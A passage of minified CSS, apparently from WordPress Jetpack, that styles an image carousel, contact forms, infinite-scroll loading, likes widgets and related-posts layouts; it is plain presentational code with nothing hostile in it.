.swiper-container-rtl .swiper-button-prev{background-image:none}[data-carousel-extra]:not(.jp-carousel-wrap) img,[data-carousel-extra]:not(.jp-carousel-wrap) img+figcaption{cursor:pointer}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-zoom-container{background-position:50%;background-repeat:no-repeat;background-size:200%}.jp-carousel-overlay .swiper-slide.swiper-slide-next .swiper-zoom-container img,.jp-carousel-overlay .swiper-slide.swiper-slide-prev .swiper-zoom-container img{transition:none!important}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;transition:opacity .5s ease-out;width:auto}.jp-carousel-overlay .swiper-button-next:hover,.jp-carousel-overlay .swiper-button-prev:hover{opacity:1}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after,.jp-carousel-overlay .swiper-container-rtl .swiper-button-next:after,.jp-carousel-overlay .swiper-container-rtl .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h1:before,.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-overlay .swiper-container.swiper-container-rtl .swiper-button-next,.jp-carousel-overlay .swiper-container.swiper-container-rtl .swiper-button-prev{transform:scaleX(-1)}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-hide-controls .jp-carousel-container{grid-template-rows:1fr}.jp-carousel-hide-controls .swiper-wrapper{margin-top:-32px}.jp-carousel-hide-controls .jp-swiper-button-next,.jp-carousel-hide-controls .jp-swiper-button-prev{margin-top:-54px}.jp-carousel-msg{background-color:var(--jp-carousel-primary-color);border-left:4px solid #ffba00;box-shadow:0 1px 1px 0 rgba(0,0,0,.1);display:inline-block;font-family:Open Sans,sans-serif;font-size:14px;font-style:normal;line-height:19px;margin:25px 20px 0 2px;padding:11px 15px;text-align:center}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;transition:opacity .2s ease-out;z-index:100}.jp-carousel-hide-controls .jp-carousel-info{height:0;overflow:hidden;visibility:hidden}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-info-extra.jp-carousel-show{display:block}.jp-carousel-info ::selection{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-primary-color)}.jp-carousel-info ::-moz-selection{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-primary-color)}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-comments-wrapper.jp-carousel-show{display:block}.jp-carousel-comments-wrapper>.jp-carousel-photo-info{display:none}.jp-carousel-transitions .jp-carousel-photo-info{transition:.4s ease-out}.jp-carousel-buttons{background:#222;border-bottom:1px solid #222;margin:-18px -20px 15px;padding:8px 10px;text-align:center}div.jp-carousel-buttons a{-webkit-font-smoothing:subpixel-antialiased;border:none!important;color:var(--jp-carousel-primary-subtle-color);font:normal 11px/1.2em Helvetica Neue,sans-serif!important;letter-spacing:0!important;padding:5px 2px 5px 0;text-decoration:none!important;text-shadow:none!important;vertical-align:middle}div.jp-carousel-buttons a:hover{border:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-transitions div.jp-carousel-buttons a:hover{transition:none!important}.jp-carousel-slide,.jp-carousel-slide img{transform:translateZ(0)}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);cursor:default;cursor:pointer;height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;transition:opacity .2s ease-out;width:45px;z-index:15}.jp-carousel-transitions .jp-carousel-close-hint{transition:color .2s linear}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-close-hint:hover{color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint:hover span{border-color:var(--jp-carousel-primary-color)}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-swiper-pagination .swiper-pagination-bullet{background:var(--jp-carousel-primary-subtle-color);margin:0 9px}.jp-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:var(--jp-carousel-primary-color)}.jp-swiper-pagination .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:var(--jp-carousel-primary-color);opacity:.5}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:none!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);cursor:pointer;font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-info-footer .jp-carousel-photo-caption p{margin:0}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-photo-description p{color:var(--jp-carousel-primary-subtle-color);line-height:1.4;margin-bottom:0}.jp-carousel-comments p a,.jp-carousel-info h2 a,.jp-carousel-photo-description p a{border:none!important;color:var(--jp-carousel-primary-color)!important;font-style:normal!important;font-weight:400!important;text-decoration:underline!important}.jp-carousel-photo-description p b,.jp-carousel-photo-description p strong{color:var(--jp-carousel-primary-subtle-color);font-weight:700}.jp-carousel-photo-description p em,.jp-carousel-photo-description p i{color:var(--jp-carousel-primary-subtle-color);font-style:italic}.jp-carousel-comments p a:hover,.jp-carousel-info h2 a:hover,.jp-carousel-photo-description p a:hover{color:var(--jp-carousel-primary-subtle-color)!important}.jp-carousel-photo-description p:empty{display:none}.jp-carousel-comments-wrapper h1:after,.jp-carousel-comments-wrapper h1:before,.jp-carousel-photo-info h1:after,.jp-carousel-photo-info h1:before{content:none!important}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta.jp-carousel-show{display:block}.jp-carousel-image-meta h5,.jp-carousel-image-meta li{background:none!important;border:none!important;bottom:auto!important;font-family:Helvetica Neue,sans-serif!important;font-weight:400!important;left:auto!important;line-height:1.3em!important;position:inherit!important;right:auto!important;top:auto!important}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}.jp-carousel-image-meta li{color:var(--jp-carousel-primary-color)!important;display:inline-block!important;font-size:13px!important;margin:0 2% 15px 0!important;vertical-align:top!important;width:48%!important}.jp-carousel-image-meta h5{color:var(--jp-carousel-primary-subtle-color)!important;font-size:10px!important;letter-spacing:.1em!important;margin:0 0 2px!important;text-transform:uppercase!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}a.jp-carousel-image-download span.photo-size{border-radius:1em;display:inline-block;font-size:11px;margin-left:2px}a.jp-carousel-image-download span.photo-size-times{padding:0 1px 0 2px}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}.jp-carousel-comments p a:active,.jp-carousel-comments p a:focus,.jp-carousel-comments p a:hover{color:var(--jp-carousel-primary-color)!important}.jp-carousel-comment{background:none transparent;color:var(--jp-carousel-primary-subtle-color);display:flex;overflow:auto;width:100%}.jp-carousel-comment+.jp-carousel-comment{margin-top:20px}.jp-carousel-comment:last-of-type{margin-bottom:20px}.jp-carousel-comment p{color:var(--jp-carousel-primary-subtle-color)!important}.jp-carousel-comment .comment-author{border:none;display:inline;float:none;font-size:15px;font-weight:500;margin:0;padding:0;width:auto}.jp-carousel-comment .comment-author a{color:var(--jp-carousel-primary-color)}.jp-carousel-comment .comment-gravatar{float:none;margin-right:10px}.jp-carousel-comment .comment-content{border:none;padding:0}.jp-carousel-comment .avatar{background-color:transparent!important;border:none!important;border-radius:4px;height:64px;margin:0;min-height:64px;min-width:64px;padding:0!important;width:64px}.jp-carousel-comment .comment-date{border-bottom:1px solid var(--jp-carousel-bg-faded-color);color:var(--jp-carousel-primary-subtle-color);font-size:11px;margin-bottom:6px}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}#jp-carousel-comment-form.jp-carousel-is-disabled{opacity:.5;pointer-events:none}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);border-radius:3px;box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);box-sizing:border-box;color:var(--jp-carousel-primary-subtle-color);float:none;font:16px/1.4 Helvetica Neue,sans-serif!important;height:147px;margin:0;overflow:hidden;padding:10px 10px 5px;width:100%}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}textarea#jp-carousel-comment-form-comment-field:focus{background:var(--jp-carousel-bg-faded-color);color:var(--jp-carousel-primary-subtle-color)}textarea#jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder{color:var(--jp-carousel-primary-subtle-color)}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{animation:load8 1.1s linear infinite;border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{animation:load8 1.1s linear infinite;border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}@keyframes load8{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);border-radius:2px;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);color:var(--jp-carousel-primary-subtle-color);float:left;font:16px/1.4 Helvetica Neue,sans-serif!important;padding:10px;width:285px}#jp-carousel-comment-form-commenting-as input:focus{background:var(--jp-carousel-bg-faded-color);color:var(--jp-carousel-primary-subtle-color)}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-commenting-as fieldset{border:none;clear:both;float:left;margin:20px 0 0;padding:0}#jp-carousel-comment-form-commenting-as label{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:0 20px 3px 0;width:100px}#jp-carousel-comment-form-button-submit{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-primary-color);border-radius:3px;color:var(--jp-carousel-primary-color);display:block;font-size:14px;margin-left:auto;margin-top:20px;padding:8px 16px}#jp-carousel-comment-form-button-submit:active,#jp-carousel-comment-form-button-submit:focus{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color)}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comment-post-results span{border:1px solid var(--jp-carousel-border-color);border-radius:2px;box-shadow:inset 0 0 5px 0 rgba(0,0,0,.2);box-sizing:border-box;display:block;font:13px/1.4 Helvetica Neue,sans-serif!important;margin-top:20px;overflow:auto;padding:1em 0;text-align:center;width:100%}.jp-carousel-comment-post-error{color:#df4926}#jp-carousel-comments-closed,#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;pointer-events:none;width:31px}.jp-carousel-icon,.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-selected .jp-carousel-icon{background:var(--jp-carousel-primary-color)}.jp-carousel-selected rect{fill:var(--jp-carousel-bg-color)}.jp-carousel-icon-comments.jp-carousel-show{display:inline-block}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}.jp-carousel-selected .jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-bg-color);color:var(--jp-carousel-primary-color)}.jp-carousel-has-comments-indicator.jp-carousel-show{display:inline-block}@media only screen and (max-width:760px){.jp-carousel-buttons,.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.admin-bar .jp-carousel-close-hint{top:40px}.jp-carousel-slide img{opacity:1}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-fadeaway,.jp-carousel-info>.jp-carousel-photo-info{display:none}.jp-carousel-comments-wrapper>.jp-carousel-photo-info{display:block}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}.jp-carousel-comment .avatar{min-width:48px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{float:none;width:100%}}.contact-form .clear-form{clear:both}.contact-form input{font:inherit}.contact-form input::placeholder{transition:opacity .3s ease-out}.contact-form input:hover::placeholder{opacity:.5}.contact-form input:focus::placeholder{opacity:.3}.contact-form input[type=email],.contact-form input[type=tel],.contact-form input[type=text],.contact-form input[type=url]{box-sizing:border-box;margin-bottom:1.5em;padding:14px 7px;width:100%}.contact-form select{margin-bottom:1.5em;min-width:150px;padding:14px 7px}.contact-form textarea{box-sizing:border-box;float:none;font:inherit;height:200px;margin-bottom:1.5em;padding:7px;width:100%}.contact-form input[type=checkbox],.contact-form input[type=radio]{float:none;margin:0 .75rem 0 5px}.contact-form input[type=checkbox]{margin-left:0;top:0}.contact-form label{display:block;float:none;font-weight:700;margin-bottom:.25em}.contact-form label.consent-implicit input{display:none}.contact-form label.checkbox,.contact-form label.checkbox-multiple,.contact-form label.radio{align-items:center;display:inline-flex;float:none;font-weight:400;margin-bottom:.25em}.contact-form .grunion-field-checkbox-multiple-wrap,.contact-form .grunion-field-checkbox-wrap,.contact-form .grunion-field-consent-wrap,.contact-form .grunion-field-radio-wrap{margin-bottom:1em}.contact-form label span{font-size:85%;font-weight:400;margin-left:.25em}.contact-form-submission{margin-bottom:4em;padding:1.5em 1em}.contact-form-submission p{word-wrap:break-word;margin:0 auto}.form-errors .form-error-message{color:red}.textwidget .contact-form input[type=email],.textwidget .contact-form input[type=tel],.textwidget .contact-form input[type=text],.textwidget .contact-form input[type=url],.textwidget .contact-form textarea,.wp-block-column .contact-form input[type=email],.wp-block-column .contact-form input[type=tel],.wp-block-column .contact-form input[type=text],.wp-block-column .contact-form input[type=url],.wp-block-column .contact-form textarea{width:100%}#jetpack-check-feedback-spam{margin:1px 8px 0 0}.jetpack-check-feedback-spam-spinner{display:inline-block;margin-top:7px}.wp-block-jetpack-contact-form{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.wp-block-jetpack-button,.wp-block-jetpack-contact-form .grunion-field-wrap{flex:0 0 100%}.wp-block-jetpack-button.alignright button{float:right}.wp-block-jetpack-contact-form .grunion-field-wrap{border-right:15px solid transparent}.wp-block-jetpack-contact-form .grunion-field-width-25-wrap{flex:0 0 25%}.wp-block-jetpack-contact-form .grunion-field-width-50-wrap{flex:0 0 50%}.wp-block-jetpack-contact-form .grunion-field-width-75-wrap{flex:0 0 75%}.grunion-field-checkbox-wrap,.grunion-field-consent-wrap{align-self:center}@media only screen and (min-width:600px){.contact-form input[type=email],.contact-form input[type=tel],.contact-form input[type=text],.contact-form input[type=url]{width:50%}.wp-block-jetpack-contact-form input[type=email],.wp-block-jetpack-contact-form input[type=tel],.wp-block-jetpack-contact-form input[type=text],.wp-block-jetpack-contact-form input[type=url]{width:100%}}.jetpack-empty-spam,.jetpack-empty-spam-container{display:inline-block}.jetpack-empty-spam-spinner{display:inline-block;margin-top:7px}.wp-block-jetpack-contact-form .wp-block-spacer{width:100%}.infinite-loader{color:#000;display:block;height:28px;text-align:center}#infinite-handle span{background:#333;border-radius:1px;color:#f0f0f1;cursor:pointer;font-size:13px;padding:6px 16px}@keyframes spinner-inner{0%{opacity:1}to{opacity:0}}.infinite-loader .spinner-inner div{animation:spinner-inner 1s linear infinite;background:#000;border-radius:3px/6px;height:12px;left:47px;outline:1px solid #fff;position:absolute;top:24px;transform-origin:3px 26px;width:6px}.infinite-loader .spinner-inner div:first-child{animation-delay:-.9166666667s;background:#000;transform:rotate(0deg)}.infinite-loader .spinner-inner div:nth-child(2){animation-delay:-.8333333333s;background:#000;transform:rotate(30deg)}.infinite-loader .spinner-inner div:nth-child(3){animation-delay:-.75s;background:#000;transform:rotate(60deg)}.infinite-loader .spinner-inner div:nth-child(4){animation-delay:-.6666666667s;background:#000;transform:rotate(90deg)}.infinite-loader .spinner-inner div:nth-child(5){animation-delay:-.5833333333s;background:#000;transform:rotate(120deg)}.infinite-loader .spinner-inner div:nth-child(6){animation-delay:-.5s;background:#000;transform:rotate(150deg)}.infinite-loader .spinner-inner div:nth-child(7){animation-delay:-.4166666667s;background:#000;transform:rotate(180deg)}.infinite-loader .spinner-inner div:nth-child(8){animation-delay:-.3333333333s;background:#000;transform:rotate(210deg)}.infinite-loader .spinner-inner div:nth-child(9){animation-delay:-.25s;background:#000;transform:rotate(240deg)}.infinite-loader .spinner-inner div:nth-child(10){animation-delay:-.1666666667s;background:#000;transform:rotate(270deg)}.infinite-loader .spinner-inner div:nth-child(11){animation-delay:-.0833333333s;background:#000;transform:rotate(300deg)}.infinite-loader .spinner-inner div:nth-child(12){animation-delay:0s;background:#000;transform:rotate(330deg)}.infinite-loader .spinner{background:0 0;display:inline-block;height:28px;overflow:hidden;width:28px}.infinite-loader .spinner-inner{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;position:relative;transform:translateZ(0) scale(.28);transform-origin:0 0;width:100%}.infinite-loader .spinner-inner div{box-sizing:content-box}#infinite-handle span button,#infinite-handle span button:focus,#infinite-handle span button:hover{background:0 0;border:none;color:inherit;cursor:inherit;display:inline;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0;position:static}#infinite-handle span button::-moz-focus-inner{border:none;margin:0;padding:0}@media (max-width:800px){#infinite-handle span:before{display:none}#infinite-handle span{display:block}}#infinite-footer{bottom:-50px;left:0;position:fixed;width:100%}#infinite-footer a{text-decoration:none}#infinite-footer .blog-credits a:hover,#infinite-footer .blog-info a:hover{color:#444;text-decoration:underline}#infinite-footer .container{background:hsla(0,0%,100%,.8);border:solid rgba(0,0,0,.1);border-width:1px 0 0;box-sizing:border-box;margin:0 auto;overflow:hidden;padding:1px 20px;width:780px}#infinite-footer .blog-credits,#infinite-footer .blog-info{box-sizing:border-box;line-height:25px}#infinite-footer .blog-info{float:left;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:40%}#infinite-footer .blog-credits{float:right;font-weight:400;width:60%}#infinite-footer .blog-info a{color:#111;font-size:14px;font-weight:700}#infinite-footer .blog-credits{color:#888;font-size:12px;text-align:right}#infinite-footer .blog-credits a{color:#646970}.infinity-end.neverending #infinite-footer{display:none}@media (max-width:640px){#infinite-footer .container{box-sizing:border-box;width:100%}#infinite-footer .blog-info{width:30%}#infinite-footer .blog-credits{width:70%}#infinite-footer .blog-credits,#infinite-footer .blog-info a{font-size:10px}#infinite-footer{position:static}}#infinite-aria{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.infinite-wrap:focus{outline:0!important}#wpadminbar li#wp-admin-bar-admin-bar-likes-widget{overflow:hidden;width:61px}#wpadminbar iframe.admin-bar-likes-widget{border-width:0;height:28px;min-height:28px;position:absolute;top:0;width:61px}div.jetpack-likes-widget-wrapper{min-height:50px;position:relative;width:100%}div.jetpack-likes-widget-wrapper .sd-link-color{font-size:12px}div.jetpack-comment-likes-widget-wrapper{min-height:31px;position:relative;width:100%}div.jetpack-comment-likes-widget-wrapper iframe{margin-bottom:0}#likes-other-gravatars{background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);display:none;min-width:130px;padding:10px 10px 12px;position:absolute;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars li,#likes-other-gravatars ul{list-style-type:none;margin:0;padding:0;text-indent:0}#likes-other-gravatars li:before{content:""}#likes-other-gravatars ul.wpl-avatars{display:block;max-height:190px;overflow:auto}#likes-other-gravatars ul.wpl-avatars li{float:left;height:32px;margin:0 5px 5px 0;width:32px}#likes-other-gravatars ul.wpl-avatars li a{border-bottom:none!important;display:block;margin:0 2px 0 0}#likes-other-gravatars ul.wpl-avatars li a img{background:0 0;border:none;margin:0!important;padding:0!important;position:static}div.sd-box{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.13)}.comment-likes-widget,.entry-content .post-likes-widget,.post-likes-widget{border-width:0;display:block;margin:0}.comment-likes-widget-placeholder,.post-likes-widget-placeholder{border-width:0;margin:0;position:relative}.comment-likes-widget-placeholder{display:flex;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;height:18px;position:absolute}.comment-likes-widget-placeholder:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath fill='%232EA2CC' d='m12 2 2.582 6.953L22 9.257l-5.822 4.602L18.18 21 12 16.89 5.82 21l2.002-7.14L2 9.256l7.418-.304'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:16px 16px;color:#2ea2cc;content:"";display:inline-block;height:16px;padding-right:5px;position:relative;top:3px;width:16px}.post-likes-widget-placeholder .button{display:none}.comment-likes-widget-placeholder .loading,.post-likes-widget-placeholder .loading{color:#999;font-size:12px}.comment-likes-widget-placeholder .loading{align-self:center;color:#4e4e4e;margin-top:4px;padding-left:5px}div.sharedaddy.sd-like-enabled .sd-like h3{display:none}div.sharedaddy.sd-like-enabled .sd-like .post-likes-widget{float:none;position:absolute;top:0;width:100%}.comment-likes-widget{width:100%}.cs-rating,.pd-rating{display:block!important}.sd-gplus .sd-title{display:none}@media print{.jetpack-likes-widget-wrapper{display:none}}.jp-related-posts-i2__row{display:flex;margin-top:1.5rem}.jp-related-posts-i2__row:first-child{margin-top:0}.jp-related-posts-i2__post{display:flex;flex-basis:0;flex-direction:column;flex-grow:1;margin:0 10px;padding-left:0}.jp-related-posts-i2__row[data-post-count="3"] .jp-related-posts-i2__post{max-width:calc(33% - 20px)}.jp-related-posts-i2__row[data-post-count="1"] .jp-related-posts-i2__post,.jp-related-posts-i2__row[data-post-count="2"] .jp-related-posts-i2__post{max-width:calc(50% - 20px)}.jp-related-posts-i2__post-context,.jp-related-posts-i2__post-date,.jp-related-posts-i2__post-heading,.jp-related-posts-i2__post-img-link{display:block;flex-direction:row}.jp-related-posts-i2__post-heading{font-size:1rem;line-height:1.2em;margin:.5rem 0}.jp-related-posts-i2__post-link{display:block;line-height:1.2em;width:100%}.jp-related-posts-i2__post-img-link{order:-1}.jp-related-posts-i2__post-img-link img{width:100%}.jp-relatedposts-i2[data-layout=list] .jp-related-posts-i2__row{display:block;margin-top:0}.jp-relatedposts-i2[data-layout=list] .jp-related-posts-i2__post{margin:0;max-width:none}.jp-relatedposts-i2[data-layout=list].jp-related-posts-i2__post-img-link{margin-top:1rem}@media only screen and (max-width:640px){.jp-related-posts-i2__row{display:block;margin-top:0}.jp-related-posts-i2__row[data-post-count] .jp-related-posts-i2__post{margin:1rem 0 0;max-width:none}.jp-related-posts-i2__post-img-link{margin-top:1rem}.jp-related-posts-i2__post-img-link img{width:350px}}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}#jp-relatedposts .jp-relatedposts-items{clear:left}#jp-relatedposts .jp-relatedposts-items-visual{margin-right:-20px}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;float:left;margin:0 0 1em;width:33%}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{filter:alpha(opacity=80);-moz-opacity:.8;opacity:.8;padding-right:20px}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:both}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover{filter:alpha(opacity=100);-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items p,#jp-relatedposts .jp-relatedposts-items time,#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title{font-size:14px;line-height:20px;margin:0}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs{position:relative}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs a.jp-relatedposts-post-aoverlay{border-bottom:0;bottom:0;display:block;left:0;position:absolute;right:0;top:0}#jp-relatedposts .jp-relatedposts-items p,#jp-relatedposts .jp-relatedposts-items time{margin-bottom:0}#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title{display:block;font-family:inherit;margin:0;max-width:100%;text-transform:none}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a{filter:alpha(opacity=100);font-size:inherit;font-weight:400;-moz-opacity:1;opacity:1;text-decoration:none}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{display:block;max-width:90%;overflow:hidden;text-overflow:ellipsis}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post span{height:auto;max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post 